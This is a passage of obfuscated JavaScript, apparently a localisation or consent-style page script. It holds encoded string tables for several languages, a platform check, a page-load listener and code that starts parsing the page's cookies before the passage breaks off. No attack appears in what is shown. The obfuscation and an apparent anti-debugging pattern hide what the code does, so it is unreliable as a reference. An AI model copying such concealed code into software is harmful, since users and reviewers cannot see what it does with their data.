7c8,0xeae,0xca7)+'ย์',CQ['x']=Wk(0x88f,0x499,0x1366,0x84,0xfea)+Wn(0x1312,0x1862,0xbb6,0x14bf,0xfe8)+Wx(0x1134,0xc98,0x1b15,0x79a,0x4a9),CQ['n']=Wr(0x786,0xe1e,0x7bc,0xc58,0x1228)+Wk(0xa9e,0x139e,0x47,0x1368,0x10ea)+Wk(0x1d00,0x1473,0x2a6c,0x26d7,0x16dc),CQ['k']=Wn(0x8d,0xc50,0x56b,0x173d,0x519)+WM(0x17e7,0x1a1d,0xf19,0x219f,0x1e53),CQ['r']=Wk(0x1d90,0x1657,0x116b,0x293d,0x206b)+WM(0xbed,0x141f,0x99a,0x20f6,0x1362),CQ['M']=Wr(0x664,0xa7b,-0x45f,0xecb,-0x214)+Wx(0x1cf5,0x28cc,0x2173,0x23d2,0x16e4),CQ['D']=Wr(0x70b,0x80f,0x7f5,0xa20,-0x420)+Wx(0xbb6,0x2f,0x17e,0x1103,0xedf)+Wr(0x114e,0xdea,0xeda,0x586,0x5ef)+Wr(-0x137,-0x27d,0x4f7,0x9b8,-0xa08)+Wx(0x12d7,0x1b90,0x1d8f,0x10ae,0x1a2d)+Wx(0x1a5c,0x2278,0x27ec,0x205c,0x22e0)+Wk(0x1282,0x1105,0x1fe0,0x1e8b,0x18df)+'ย\x20',CQ[Wk(0x6f7,0x9d7,0x2cc,-0x696,0x6f8)+Wn(0x41e,0x693,-0x1ec,0x542,0x136e)]=Wn(0x741,0x555,-0x42b,-0x229,-0x136)+Wx(0x1349,0x803,0x18a4,0x1253,0x1f4c)+Wn(0xc41,0x45a,0xf2c,0x1069,0x1181)+Wk(0x163d,0x1d34,0xf01,0x1502,0x1202)+Wk(0x130e,0xf1a,0xf12,0x11f3,0x1a90)+Wx(0x1bbc,0x2757,0x1d13,0xf95,0xe30)+Wk(0xa67,0xb48,-0x1a5,0x72,-0x12c)+Wr(0xbf5,0x18c7,0x11b0,0x17de,0x182b),CQ[Wx(0x95f,0x13c7,0x148e,0x213,0xbc3)+Wk(0x1171,0x1285,0x17e7,0x8ed,0x4d5)]=Wr(0x590,0x23a,0xa19,-0x75a,0x82d)+Wx(0xf26,0x1089,0x172a,0x1329,0x4a7),CQ['N']=Wx(0x1259,0x9d4,0x597,0xc8a,0x5a1)+Wr(-0x243,0xe9,-0x168,-0x37c,-0x3b6)+Wk(0x9db,0x8f9,0x285,0x1760,-0x354)+WM(0x1484,0x169d,0x11bf,0x203d,0xdd8)+Wr(0x13ce,0x1ffd,0xb9d,0x1305,0x1bec)+Wk(0x43d,-0x936,0x1005,0x3e7,0x252),CQ[Wx(0xbeb,0xd7,0x567,0xcea,0x10bd)+'y']=WM(0xc88,0x1571,0x17ce,0xc38,0x1fa3)+'อบ',CQ['q']=WM(0x342,0x954,0x1167,0x114,0x7cc)+Wr(0x128d,0xab7,0xa3c,0x1b5a,0xd8a)+Wk(0x1100,0xb51,0x18bf,0x11c5,0x10c2)+Wn(0x81f,0x112e,0x36e,0x9dc,0x1cd9)+Wn(0x1bf1,0x1681,0x1dfb,0x1bf7,0x1c7f)+Wk(0x761,0xccf,0xce1,-0x255,0x137d)+Wk(0x11f3,0x1685,0x1453,0x14b9,0x1de0)+Wx(0x1c15,0x29c6,0x2376,0x1376,0x1c55)+Wn(0xbed,0x10cb,0x1bd1,0x191b,0x4ba)+Wk(0x16e0,0x1553,0xfad,0xfe8,0x245f)+WM(0x718,0x228,-0x4f3,0x577,-0x293)+Wk(0x121d,0x5fa,0x13e1,0x1b79,0x157f)+Wr(0xae5,0x1341,0xce5,0x1221,0x9b7)+WM(0x11fc,0xd24,0x9c2,0x1136,0x161c)+Wk(0x167f,0x12c5,0x19a4,0xa72,0x1cdd)+Wx(0x173c,0xd03,0x1d0c,0x1554,0xa39)+WM(0x11ed,0x741,-0x159,-0x4a6,0x12b9)+Wn(0x1081,0x8ac,-0x4c,-0x251,0xd94)+Wx(0xbff,0x17a8,0xa25,0x16c9,0xd75)+Wn(0x2749,0x1c53,0x10cf,0x241b,0x1537)+Wk(0x12e3,0x1b84,0x12ce,0x15cc,0x88e)+Wn(0x1abf,0x19f8,0x1b93,0x2046,0x2346)+Wx(0xed3,0xacd,0xf1e,0x10d1,0x25a)+WM(0x2394,0x1bc7,0x1de4,0x1e12,0x2507)+Wn(0x25f8,0x1860,0x1f36,0xaef,0x21ac),CQ['H']='กด',CQ['m']=WM(0x877,0x294,0xf9b,0x1cc,0x270)+Wx(0xfe9,0x40f,0x1b2c,0xdef,0x769)+Wk(0x1bf9,0x230f,0x10bd,0x20f9,0x25d5)+Wk(0x626,0x2ae,-0x4d9,-0x400,0x1089)+Wk(0x191c,0x1e1e,0x1abd,0xd4b,0x1530)+'ด',CQ['O']=Wk(0xb0a,0xe20,0x170a,0x65b,0xb1d)+Wr(0xa9c,0x15e,0x17f0,0x9a2,0x4c3)+'ว้',CQ['i']=WM(0xf2,0x677,0x42d,0x752,0x13ef)+Wk(0x16f9,0xb65,0xd14,0x1fbb,0x24c4)+WM(0x1e42,0x15c0,0x1870,0x21a6,0xb8b)+'ุณ';var CK={};CK[Wn(0x2612,0x1883,0x204d,0x264a,0xaac)]=Wn(0x691,0xc64,0xdfd,0xcba,0xa46)+WM(0x10c3,0xbed,0x10c7,0x5ef,0xc0)+Wr(0xcaa,0x12ae,0x7b0,0x7e3,0xff5)+Wr(0xc64,0x1357,0x16c2,0xe78,0x2a7),CK['p']=Wr(0x7b3,-0x397,0x63,0x14cb,0x2ac)+Wn(0x240c,0x1ca5,0x254f,0x23cd,0x1b6e)+Wr(0x10e3,0x3cf,0xa19,0x549,0xd7d)+Wr(0x7fb,0xf6c,0xb66,0xbc7,0x913)+Wn(0x8cb,0x66c,0x7f5,0x1214,0xf0d)+Wn(0x23e4,0x1c3c,0x2935,0x245e,0x1a06)+Wn(-0x8a,0x9b6,0x6db,0xcfb,0x8bc)+Wr(0xacb,0x769,0x8c0,0x701,-0x20b)+WM(0xc27,0x15a,0x798,-0x61d,0xad)+WM(0x222a,0x1944,0x2659,0x1d3b,0x1f95)+Wn(0x820,0xb68,0x184c,-0x105,0xd57)+Wn(0x1f42,0x1c59,0x24e1,0x16c4,0x23a2),CK['X']=Wx(0x579,-0x34,0x186,0x12d7,0x11fd)+Wn(0x4fa,0x1149,0x1e5a,0x11bf,0x68d)+Wr(0xf0e,0x1810,0x16a,0x4c2,0x3ba)+Wr(0x1744,0x2316,0x10c5,0x1ead,0x2518)+WM(0x1d23,0x163b,0x17c7,0x1b46,0x1241)+Wr(0x2fe,0xf7c,0x1072,-0x869,-0x593)+WM(0x1e2b,0x1173,0x583,0x7f7,0xfc4)+Wx(0x1c85,0x2047,0x129e,0x1bc5,0x26d0)+Wn(0x1a57,0x126f,0x1b4f,0x1753,0x10f9)+Wr(0x7de,-0x393,-0x5f3,-0x242,-0x15f)+Wx(0x1f17,0x12a3,0x1dc9,0x1b8a,0x2a8f)+Wx(0x1873,0x139b,0x16c2,0x12d4,0x141f)+Wn(0x15b3,0x14a1,0x8c6,0x1141,0x1508)+Wx(0x1604,0x21c7,0x10e2,0x21bb,0xa78)+WM(0xc35,0x1136,0x11ee,0x688,0x1644)+Wr(0x4eb,-0x529,0xc29,0xf51,0x483)+'r.',CK['b']=WM(-0x507,0x60a,0x25,0x1056,0xfd9)+WM(0x1f43,0x1969,0xf38,0x14e0,0x1f64)+Wk(0x3fd,-0x98,0xb14,-0x509,-0x35e)+Wx(0x15e5,0x11e9,0xf96,0xd7b,0x9f8)+Wn(0x1066,0x1012,0xbdc,0x38e,0x1784)+Wk(0x5b7,0x4c3,-0x9c,0x80c,-0x3e4)+Wr(0x210,0x421,-0x76f,0xc9d,-0xf7),CK['x']=Wx(0x1e8d,0x1615,0x128c,0x1a3d,0x1a5e)+Wr(0x71a,0x925,-0x1a6,0xe94,0x1429)+Wr(0x155f,0x190d,0xf8b,0x11b5,0x10a5),CK['n']=Wx(0x1591,0x15ab,0x1d26,0x178b,0x1ec8)+Wn(0x195a,0x1088,0x80c,0x124d,0xbde),CK['k']=Wr(0x1577,0x10dc,0x1096,0x12b9,0x13a4)+Wk(0x3a3,0xd50,0xe25,-0x1e1,0x200),CK['r']=Wk(0x1d90,0x21f5,0x24b6,0x1c9d,0x1863)+Wx(0x1761,0xfa5,0xf57,0x98d,0x1508),CK['M']=WM(0x75d,0x93e,0x15b9,0x14be,0xba7)+Wr(0x16d9,0x20c1,0xc44,0x1b3b,0x234d),CK['D']=Wk(0x11a4,0x1929,0x952,0xb80,0x1461)+Wx(0x1679,0x2419,0xbe7,0x163d,0x150a)+WM(0x1b8,0x2bb,-0xa16,0x8f7,0x791)+Wk(0x1e05,0x210b,0x2af1,0x231a,0x14b0)+Wk(0x1b71,0x12e3,0x1630,0xe26,0x1bd1)+Wr(0xbc,-0x945,0x604,-0x566,0x119)+Wx(0xbe0,0x1722,0xc3a,0x563,0x400)+Wr(0x4ea,0x59e,-0x12a,0x12c,0x1d4)+Wx(0x1a83,0x1449,0x15c7,0xdc3,0x1b5b)+Wn(0x270a,0x1aaf,0x11f5,0x16f6,0x198a)+Wx(0x395,0x1116,0xe57,-0x516,-0x464)+Wn(-0x6a1,0x633,0xb66,0xd3b,0x837)+'r\x20',CK[Wr(0x158,-0x548,0xca8,0xa7e,0xe6f)+Wr(0xc8,-0xbba,-0x27a,-0xbf,0xd34)]=Wn(0x2ae5,0x1da0,0x15be,0x1f0d,0x1670)+Wn(0x1043,0x5e3,0x1053,0xc3d,0x1ed)+Wn(0x1cf,0x605,0xa46,-0x4e7,0x420)+Wr(0x17cb,0xf3b,0x1890,0x21a6,0x16ed)+WM(0x5a5,0xdd5,0x4ee,0xe2a,0x18d6)+Wk(0x14d8,0xecc,0x18f5,0x77b,0x12cb)+Wr(0xa40,0x13b2,0x16e6,0x1488,0x127f),CK[WM(-0x4df,0x61d,-0x739,0x1269,0x41c)+WM(0x7df,0xeac,0x1103,0xc11,0x840)]=Wk(0x1bba,0x1281,0x118f,0x1ca1,0x17a5)+'e',CK['N']=Wn(0x2409,0x1ae2,0x1f3d,0x1801,0x1cb8)+WM(0x968,0x154b,0x169b,0x14ea,0xec2)+WM(0xc87,0x1634,0x19ea,0x163b,0xb9b)+Wr(0x18d6,0x1a1e,0x1f8d,0x1c38,0x1d3e)+Wk(0x86e,0x1053,0x911,0xd99,-0x3c2)+WM(0x1973,0x1344,0x1f3c,0x1653,0x1013)+Wn(0x11bb,0xd2a,0x3c6,0x172,0x1a4a),CK[WM(0x980,0x8a9,0x1559,0x1278,0x11d6)+'y']=WM(0x1de0,0x1b4b,0x1dce,0x1458,0x138d)+'la',CK['q']=Wk(0x138d,0x130a,0x6d0,0x126d,0x13af)+Wx(0x59f,-0x794,-0x4af,0xa49,0xa6)+Wr(0xb24,0x431,0x1f2,0x22d,0x9bb)+Wn(0x1128,0x1b39,0x1d38,0x1086,0x2317)+Wx(0x1c53,0x1b2f,0x1a3f,0x104f,0x1cc8)+Wx(0xc9f,0x5a,0xcc1,0x24,0x566)+Wn(0x744,0xf30,0x1c3f,0xf34,0xfe0)+Wr(0x379,0x216,0x936,-0x165,0x12)+WM(0x387,0x666,0x1066,0x58d,0x385)+Wk(0x1b0e,0x260f,0x1a6c,0x1d8d,0x17d7)+Wk(0xf23,0x1667,0x16c6,0x333,0x1070)+Wk(0x1b72,0x1dae,0x2358,0x25ab,0x122b)+WM(-0x3e9,0x2b2,0x97a,0x39d,0x41b)+Wk(0x14d8,0x1db5,0x1967,0x12a3,0xb7e)+Wn(0x2323,0x1971,0x2551,0x164b,0x1f66)+WM(0x24f,0x101b,0xce7,0x1a87,0x1428)+Wk(0x1e4a,0x17b6,0x263b,0x1445,0x2158)+Wx(0x1391,0x1f08,0x14ef,0x1191,0x1233)+Wx(0x9fe,0xd77,0xe4f,0x1283,0x658)+Wk(0x628,0xcb,-0x743,0x116f,-0x42b)+Wr(0x9f,0x845,-0x163,0xaa4,0x4ac)+Wn(0x1659,0xc96,0x169f,0x1912,0x2c3)+Wx(0x1b09,0x1375,0x27a6,0x2226,0x101e)+WM(0xfa5,0x8c3,0x14f,0xaae,0x3b6)+Wx(0xf82,0x5f0,0xe6d,0x390,0x13f3)+Wk(0x18f9,0x1048,0xfad,0x1201,0x1da8)+Wr(0xbb6,0x15f0,-0x1e,0xb53,0x1602)+Wk(0x1946,0x1cb2,0x1cd6,0x1295,0x233a)+Wx(0x1314,0x1d21,0xb8d,0x13ae,0x17cc)+Wx(0xa23,0x6df,0x9aa,0x67e,0xbfb)+WM(-0x22e,0x6d5,0x683,-0x252,-0x29d),CK['H']=Wr(-0x1b4,-0x3bf,0xbcf,-0x8da,-0xbaa),CK['m']=WM(0x10d8,0x1b4b,0x190e,0x1c4e,0x1f75)+Wk(0x728,-0x4a7,0xbed,-0x350,0x2c9)+Wk(0x12b7,0x1b88,0x1de0,0x1779,0x172b)+Wx(0xa7d,0x8e1,-0x1b9,0x11ef,0xef7)+Wx(0xb9b,0xa12,0xd71,0x65f,0xf4e)+Wx(0xaf9,-0x256,0x180a,0xcc8,0x1157),CK['O']=Wk(0x1daa,0x1e86,0x15ff,0xfd5,0x14a1)+Wk(0x5c8,0x1229,0x12a6,-0x2b9,-0x3f2)+'un',CK['i']=Wr(0x161b,0x8cf,0x144b,0x11dc,0xa44)+Wx(0x149f,0x2261,0x1655,0x2243,0xfc8)+'e';var Cz={};Cz[Wx(0x18d4,0xb1b,0xf21,0xe32,0x1da9)]=Wk(0xd49,0x1908,0x1711,0x10d5,0xfca)+Wr(0xeec,0x417,0x1479,0x19e7,0x74b)+WM(0x1624,0xb0e,0x18c4,0x11b5,0x4c2),Cz['p']=WM(-0x6a0,0x39d,0x5bd,0xe4e,0x725)+Wn(0x1a94,0x13db,0x177b,0x142a,0xbc6)+Wx(0x1d46,0x22e5,0x1845,0x2aaa,0x1b43)+WM(0xc8e,0x1187,0x71e,0x14f8,0xa66)+Wk(0x15d7,0x1ec2,0xe69,0x192b,0xc37)+Wk(0x1621,0x1357,0xa9b,0x20df,0x213c)+Wn(0x11ce,0x1538,0xfc2,0x1660,0xc35)+Wk(0x56c,-0x63b,0x1181,0xcaf,0xe55)+Wr(-0x1de,-0x910,-0x9c1,-0xe79,0xeb)+Wk(0x13d3,0x1ed6,0x1001,0x93d,0x1363)+Wx(0x153b,0x1fc2,0x1ca1,0xedd,0x17a2)+WM(0x8de,0xd02,0x969,0xdc1,0xa22)+'y.',Cz['X']=Wr(0x159a,0x7ee,0x132a,0x937,0x11f7)+Wx(0x18f3,0x15eb,0x231d,0x1dff,0xd7c)+Wr(0x85b,0x941,0x90,-0x113,0xbb8)+Wr(0x12e,0x362,-0x3f1,0x4b0,0x7b8)+Wk(0x552,0x76e,-0x473,-0x885,-0x6bd)+Wn(0x2673,0x1c4c,0xe97,0x105b,0x215b)+Wn(0x215d,0x1873,0x1ac8,0x2449,0x1f1d)+Wk(0xa56,0x16a6,0x1020,-0x2cd,0xae1)+Wx(0x180b,0x1a1a,0x1ec4,0x2452,0x18e8)+Wn(0x580,0x6c7,-0x4aa,-0x668,0xb99)+Wr(0x4b6,0xdc9,0x7ba,-0x4e,-0x1c)+Wn(0x189a,0x1723,0xfd9,0xcb3,0x2030)+'.',Cz['b']=Wn(-0x110,0x9ef,0x17a6,0x104c,-0x19c)+Wk(0x1cc9,0x2599,0x11d9,0x257f,0x1de7)+Wx(0x14c9,0x1a00,0x955,0x2045,0x1d27)+Wk(0x1003,0x9df,0x1d5e,0x1480,0x48a)+Wn(0x271b,0x1b72,0x125c,0x18cf,0xdec),Cz['x']=Wr(0xc3,0x6c6,-0x88c,0xe36,0x35c)+Wr(0xe10,0x411,0x1fd,0x1a4e,0xc58)+WM(0x19f2,0xe21,0x1652,0x1491,0x17ee)+'.',Cz['n']=Wk(0xf76,0x1a64,0xb7b,0x1b2e,0xa06)+Wx(0x1820,0x1c0f,0x1d22,0xaa8,0x1421)+Wx(0x11eb,0x1759,0x13a8,0x118f,0x1b79),Cz['k']=Wk(0x1884,0x2027,0xf90,0x1a6a,0x1777)+Wr(0x12bd,0x1363,0x17c0,0x66e,0xa18),Cz['r']=Wr(0x17f1,0x1e04,0x1580,0x195e,0x201b)+Wn(0x1e72,0x1710,0xf2a,0x2037,0x1592),Cz['M']=WM(0x1503,0x93e,0xada,0xae8,-0x5c)+Wk(0x1c78,0x1b96,0x20f2,0x1d6e,0x1e6d),Cz['D']=Wr(0x17f0,0x1037,0x1622,0x1173,0x25a9)+Wr(0x179a,0x21c7,0x22a4,0x1382,0xada)+Wn(0xb50,0x5c4,-0x6a1,-0x634,0xda)+Wx(0xedd,0x10a7,0xcf8,0xbf5,0xc0a)+WM(0x1ce5,0x14cf,0x1a03,0x1573,0x1e47)+Wk(0x769,0xded,0x12f8,0xe85,0xfad),Cz[WM(0x105b,0x432,0x1125,-0x688,0xc72)+Wr(0xc8,-0xc98,-0x6b5,0x137,-0x4b9)]=Wr(0x1246,0x1176,0xc10,0xf86,0x1542)+Wk(0x1af1,0xfe8,0x1024,0x181e,0x14d5)+Wn(0x4b0,0x3fe,0x683,-0xb1,-0x191)+Wk(0x145b,0xfd0,0x756,0x1909,0xa01)+WM(0xbda,0x10ea,0xf9d,0xa8e,0x1d2f)+Wx(0x1029,0x1a77,0xc35,0x1dd0,0x61d)+Wr(0x138b,0xb9f,0x1107,0x6f3,0x1ee8)+Wx(0x4fb,0x501,0xb41,0xe37,-0x8d2),Cz[WM(0x78d,0x61d,-0x326,-0x2fc,0x8a9)+Wn(0x907,0x119d,0x1020,0xba3,0x1900)]=Wx(0xfef,0x43d,0xe76,0x1589,0x1a16)+Wn(0xf18,0x936,0x508,0xcce,0x1031),Cz['N']=Wr(0x4a4,0x1276,0x7f6,0x10b2,-0xa1)+WM(0x17b3,0xe30,0x1a22,0x8a0,0xa5e)+Wn(0x1672,0x15bd,0xdb7,0xd2b,0x15b1)+Wx(0x11f8,0x6e8,0x1f27,0xd1d,0x18c6)+Wx(0x13e1,0x1a51,0xccc,0x93d,0x9b6)+WM(0xb2c,0x17fa,0x1ea6,0xb47,0x12a0)+Wx(0x10a7,0x9f5,0x11c1,0x59f,0x10ec)+Wk(0xd35,0xddb,0x131e,0xaab,0x3ac)+Wn(0x1227,0x17b0,0xbe7,0x2305,0x1b34)+'y',Cz[Wx(0xbeb,0x4cf,-0xea,0x82d,0x18ca)+'y']=WM(0x672,0x6fe,0x1215,0xdb6,0x7ed)+Wk(0xd6d,0x19a7,0xc4,0x3c,0x89c),Cz['q']=Wk(0x17e5,0x1059,0x1250,0x104b,0x2251)+Wr(0x1552,0x1bd8,0xa63,0x218c,0x2323)+Wk(0x3d2,0x8bd,0xb3,0xbfb,-0x92d)+Wr(0x8f3,0x9d6,0x658,0x1257,0x133e)+Wk(0x1c15,0x1513,0x1de6,0x2056,0x18ef)+Wr(0x6e3,0xc89,-0x4c4,0x10b1,-0x2c0)+WM(0xb18,0x1146,0x1cff,0x14b3,0x875)+Wx(0x87b,-0x306,0x1340,0x3fd,-0x54b)+Wx(0x192d,0x19cf,0x1b3b,0x24b1,0xe42)+WM(-0x77,0x783,0x124f,0x144f,-0x124)+Wr(0x112a,0x1ea4,0x1716,0xd5c,0x16a9)+WM(0x22b5,0x1b7d,0x123c,0x1d8b,0x10f1)+Wk(0x1257,0xa1b,0x1479,0x16aa,0x7fd)+Wx(0x1b6e,0x1c6e,0x2015,0x23ae,0x2045)+Wk(0xc87,0x143,0x3d8,0xfec,0x19a6)+Wr(0x1036,0x134c,0x3f2,0x1981,0x103f)+WM(0x267f,0x196d,0x1264,0x1988,0x18e5)+Wr(0xbd4,0x21a,0xd8c,0x191,0x1704)+Wx(0x1753,0x1970,0x1b4f,0x14de,0x145d)+Wk(0x773,0x79e,-0x1fd,0xf5f,0x1047)+Wr(0x319,-0x7e5,0xe02,0x4a5,-0x3da)+Wx(0xd28,0x6cf,0x107e,0x13b1,0xeaa)+WM(0x652,0x9c2,-0x1cf,0x502,0xe79)+Wr(0x1244,0x1113,0x656,0x182a,0x89e)+WM(0xe34,0x142f,0x1dd9,0x1886,0x12a0)+Wk(0x162d,0x133b,0x1f91,0x9a1,0x188b)+Wx(0x1606,0x87d,0x20b0,0xcf9,0xadf)+Wr(0x16f4,0x977,0xa09,0x14b0,0x22c1)+Wn(0x1cc5,0x1437,0x6f4,0x1779,0xa7c)+WM(0x109f,0x875,0xb21,-0xcf,0xc95)+Wr(0x105f,0xd97,0xcb3,0x1b42,0x797)+Wx(0x890,0x1313,0xe98,0xf9c,0x1547)+Wk(0x1778,0x1729,0xfac,0x21c7,0x184e)+Wx(0x12db,0x1321,0x5ea,0x18fe,0xe6a)+Wr(0x84e,0xbc2,-0xdb,0xa57,0x656)+'h.',Cz['H']=Wx(0x55d,0x106c,-0x665,-0x712,-0x838),Cz['m']=Wk(0x19e2,0x26d6,0x1ad1,0x190a,0x104d)+Wk(0x1263,0xacb,0xcb2,0x1969,0x767)+Wn(0x18a6,0xaf7,0x58c,-0x181,-0x230)+Wk(0xded,0xc4,0x1981,0x1816,0xa2d)+Wr(0x2fc,-0xbc,0x2eb,0xf71,-0xa34)+'ấn',Cz['O']=Wr(0xca3,0xf6f,0x16de,0x1387,0x10e)+Wr(0xc1e,0xb20,0x5e2,0xa,0xd0c)+'ữ',Cz['i']=Wr(-0x7f,0x2d2,-0xe31,0xc0e,0x452)+Wx(0xfef,0x1658,0x8c3,0x1cc9,0xcfe)+Wr(0x184,0xbc2,0xa2d,0x5de,0xba8)+Wx(0xad3,-0x206,-0x1e5,0xd40,0x17fc)+'n';var Cc={};Cc['c']=CW,Cc['E0']=Cv,Cc['E1']=Ch,Cc['E2']=CB,Cc['E3']=Cy,Cc['E4']=CA,Cc['E5']=CU,Cc['en']=Ce,Cc['E6']=Cg,Cc['E7']=Cu,Cc['fr']=CS,Cc['E8']=Cs,Cc['E9']=CZ,Cc['EE']=CT,Cc['EC']=Cj,Cc['id']=Co,Cc['ER']={},Cc['EW']=Cf,Cc['Ev']=CP,Cc['Eh']=CY,Cc['EB']=CG;function Wk(A,U,e,g,u){return y(A-0x23c,u);}Cc['ms']=Cw,Cc['Ey']=Cd,Cc['EA']=Ct,Cc['pt']=CL,Cc['EU']=CJ,Cc['Ee']=CF,Cc['Eg']=Cl,Cc['Eu']=CI,Cc['ES']=Ca,Cc['Es']=CV,Cc['EZ']=CQ,Cc['ET']=CK,Cc['Ej']=Cz;var Cp=Cc,CX=[Wr(0x7f3,0x251,0x4a4,0x44d,-0x57d),Wn(0xec7,0x1869,0x1f8a,0x1b7d,0xf02),WM(0x4ea,0x491,-0x3b8,0x279,-0x6f1)+'ws',Wx(0x1cc4,0x1119,0x160d,0x12b0,0x244a)],Cb={};function Cx(A){function WD(A,U,e,g,u){return WM(A,u- -0x357,e-0x9b,g-0x2a,u-0x12a);}function Wq(A,U,e,g,u){return Wx(u- -0x5cb,U-0x185,e-0x153,g-0xd5,A);}function Wm(A,U,e,g,u){return Wn(A-0xf2,g- -0x9f,e-0x11a,u,u-0x65);}function WN(A,U,e,g,u){return Wx(u-0x4b,U-0xcf,e-0x124,g-0x1a,U);}var U={'XGPqx':WD(0x11cd,0x1cd5,0xaac,0x139b,0x117d)+WD(0x354,0xac5,0x374,0x14be,0x107e)+WN(0xcd1,0xddf,-0xfc,0x124b,0x8b3),'xTdqs':Wq(0x4c8,-0x6e,-0x3ad,-0xa8b,-0x1c4)+'er','ARmxB':function(e,g){return e!==g;},'HjfqM':Wq(0x14ed,-0x2f3,0xd19,0x89f,0x78b)+'ng','kNnPr':WH(0x7db,0xe3d,0x9f7,0x93c,0x1119),'wQvVW':function(e){return e();},'SfGeK':WH(0xf53,0xf73,0x9eb,0xda1,0x307),'opIPH':WN(-0x38,0x8e9,0x679,-0x1b0,0x5ac)+Wq(0xd2b,0xf29,0x8f8,0x1480,0x10f5)+WN(0x1c52,0x15d1,0x2342,0x18fe,0x1e03)+'d'};function WH(A,U,e,g,u){return Wx(U- -0x41f,U-0x14d,e-0x10b,g-0x149,g);}if(U[Wq(0x1b,0x411,0x7d3,0xcfc,0x463)](document[Wq(0x1571,0x17ab,0x1f16,0xe26,0x1827)+WN(0x143a,0x11cd,0x249d,0x1055,0x1a12)],U[WN(0xec7,0x137e,0x81a,0x673,0xe2d)])){if(U[Wq(0x234,0x4f,0x9ba,-0x1f5,0x463)](U[Wm(0xd26,0xd97,0x1996,0x140a,0x1c6a)],U[WH(0x1c66,0x10db,0x9af,0x5cd,0x19b7)])){var g=s?function(){function WO(A,U,e,g,u){return WN(A-0x1c7,A,e-0x1e2,g-0x46,e- -0x642);}if(g){var F=d[WO(-0xa81,-0x84b,-0x1b6,-0x757,-0x1a5)](t,arguments);return L=null,F;}}:function(){};return f=![],g;}else U[WN(-0x625,-0x5e6,-0x92c,0xd48,0x49b)](A);}else{if(U[WN(0x152b,0x11f8,0x10ed,0x1402,0xa79)](U[WD(0x1940,0x1067,0x1cb2,0xde0,0xfa9)],U[WN(0x1cb0,0x959,0x12d6,0x1fc0,0x168d)]))return function(u){}[Wm(0x4b,0x162a,0x98c,0xccf,0x4f8)+WN(-0x5da,0x128,0x13f4,0x8eb,0x710)+'r'](EknCPu[Wm(0xe27,0x1d7,0x63d,0xcf8,0x182e)])[Wm(0x480,0x7a,-0x325,0x351,0xe37)](EknCPu[Wq(0xdad,0xf21,0x13df,0x2cf,0x7d4)]);else document[Wm(0x21d3,0x15ba,0x218c,0x18d5,0x1235)+Wm(0x745,0x195c,0x38f,0xbf3,0x936)+WN(0x1b1b,0x1164,0x107c,0x1a39,0x1b6e)+'r'](U[WD(0xa3,0x132,-0x29c,0x24c,-0x2a7)],A);}}function Cn(){var U={};U[Wi(0xa0b,0xc56,0x141d,0x17c9,0x91a)]=function(u,S){return u!==S;},U[v0(0x97f,0x1512,0x19d1,0x1267,0x2011)]=function(u,S){return u||S;};var e=U;function v0(A,U,e,g,u){return Wk(U- -0x425,U-0x16f,e-0x18,g-0x14e,e);}function v1(A,U,e,g,u){return Wk(A- -0x436,U-0xc2,e-0x25,g-0x1cc,U);}function v3(A,U,e,g,u){return Wk(u- -0x620,U-0x1e8,e-0x12c,g-0x53,g);}function v2(A,U,e,g,u){return Wr(A-0x4c2,e,e-0x1c5,g-0xad,u-0xa7);}function Wi(A,U,e,g,u){return Wn(A-0x9d,e- -0x209,e-0x7,U,u-0x27);}var g=window[v0(0xbd5,0x11e5,0x17a6,0x7e5,0x1344)+v1(0x193d,0x16ce,0xd2a,0xdff,0xd1f)]?.['Eo']?.[v2(0x19ae,0x1fcd,0x1e1b,0x13dd,0x163d)+Wi(0x4ca,0xc5d,0xf73,0x19c5,0x1da)]||window[Wi(0xcfc,0x1bce,0x142d,0xe4d,0x1e91)+v3(0x1982,0xa0c,0x1c07,0x1d95,0x1753)][v3(0x12d8,0xa8c,0x1bb0,0xae5,0x146b)+v0(0xc3e,0xd2b,0x5e6,0x1c0,0x194d)];return e[v1(0x11c4,0x1380,0x1212,0x49d,0xe16)](CX[v1(0x9e7,0x14af,0x1555,0x7e5,0x139)+'Of'](e[v2(0x185a,0x2054,0x1130,0x1dfb,0x235c)](g,'')[v1(0x1617,0x2253,0x1aad,0x23ab,0xb0c)+v3(0x27b,-0x85e,0xf2e,-0x9b6,0x201)+'e']()),-(-0x4*-0xc5+-0xd8d+0xa7a));}function Ck(A){function v8(A,U,e,g,u){return Wx(U- -0x659,U-0x150,e-0x61,g-0x2c,A);}function v7(A,U,e,g,u){return WM(A,u-0x3ac,e-0x127,g-0x123,u-0x7e);}var U={'RGKnD':function(s,Z){return s*Z;},'Pgqdg':function(s,Z){return s(Z);},'GyFmH':v4(0x7d5,0x8e1,0x1d2,0x6e7,0x3a2)+v5(0xe32,-0x8c0,0x4a6,-0x24,0x121a)+v5(0x1ad8,0x228e,0x1b00,0x1bd0,0x2831)+v5(0x1c16,0xeb5,0x17e4,0xeae,0xe93)+v4(0x132d,0x1aab,0xf24,0x963,0x1408)+v6(0x1c1f,0x2507,0x180e,0x1632,0x1b44)+v5(0xd02,0x100d,0xcf3,0xcf4,0xd56)+v6(0x1c75,0x14a4,0x2856,0x1f5c,0x23ff)+v5(0xb95,0x12c4,0x14f6,0xd72,0x2216)+v6(0x1b5d,0x10e1,0x13cc,0x2238,0x1de5)+v8(0x1254,0x729,0x419,0x84f,0x7ae)+v4(0xb16,0x12a1,0x1749,0x1788,0x172b)+v4(0x1791,0x1b3,0xeac,0x142e,0x980)+v8(0x789,0x88b,-0x286,0x3a6,0x97f)+v7(0x1959,0x178e,0xb27,0x650,0xbfb)+v5(0xf14,0x1219,0x993,0xe90,0x166e),'zIOJs':function(s){return s();},'UhDpW':function(s,Z){return s===Z;},'QVhXN':v5(-0x356,0xe98,0x96e,0x126d,0xf20),'HlWAl':function(s,Z){return s!==Z;},'Ovxvc':v6(0x1b2a,0x25fb,0x199b,0x2517,0x15f7),'WTTGT':v4(-0x618,0xae1,-0xf3,-0x91a,0x1ee)};function v4(A,U,e,g,u){return Wx(e- -0x599,U-0xc9,e-0xca,g-0xa8,g);}var e=document[v6(0x18a9,0x2264,0x1987,0x1c62,0x13f2)+'e'][v6(0x463,0x10f2,-0x1f3,0x966,0x601)](';\x20');function v5(A,U,e,g,u){return Wx(e- -0x3aa,U-0xc7,e-0x12,g-0x141,A);}for(var g of e){if(U[v6(0x158a,0x1db3,0x203d,0x20df,0x1862)](U[v6(0x141a,0x1ab7,0x132c,0x1b16,0x1890)],U[v6(0x141a,0x19b4,0x189d,0x66e,0xfb3)])){var 